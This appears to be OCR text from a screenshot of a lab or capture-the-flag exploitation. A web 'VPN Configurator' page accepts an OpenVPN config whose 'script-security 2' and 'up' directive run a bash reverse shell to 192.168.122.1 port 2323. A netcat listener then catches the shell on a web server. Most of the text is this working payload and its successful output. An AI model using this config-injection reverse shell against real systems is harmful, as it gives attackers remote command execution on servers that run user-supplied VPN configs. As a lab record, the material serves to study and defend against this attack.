 127.0.0.1:1080/vpnco
127.0.0.1:1080/123.
127.0.0.1:1080/vpnconfig.php?function=tes
executed succesfully!
VPN Configurator
Here you can modify your .ovpn file and execute it.
Note: nobind must be used.
remote 192.168.122.1
dev tun
nobind
script-security 2
up "/bin/bash -c 'bash -i >& /dev/tcp/192.168.122.1/2323 0>&1'"
Update file
Test VPN
dave@ubuntu: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@kali:... root@kali:... root@kali: ... dave@ubu... dave@ubu...
vnet2 Link encap:Ethernet HWaddr fe:54:00:e1:74:41
inet6 addr: fe80::fc54:ff:fee1:7441/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:10 errors:0 dropped:0 overruns:0 frame:0
TX packets:424 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:828 (828.0 B) TX bytes:24074 (24.0 KB)
vnet3 Link encap:Ethernet HWaddr fe:54:00:17:ab:49
inet6 addr: fe80::fc54:ff:fe17:ab49/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:37 errors:0 dropped:0 overruns:0 frame:0
TX packets:452 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:3857 (3.8 KB) TX bytes:27396 (27.3 KB)
dave@ubuntu:~$ /bin/nc -lvp 2323
Listening on [0.0.0.0] (family 0, port 2323)
Connection from [192.168.122.4] port 2323 [tcp/*] accepted (family 2, sport 3332
8)
bash: cannot set terminal process group (1108): Inappropriate ioctl for device
bash: no job control in this shell
root@DNS:/var/www/html#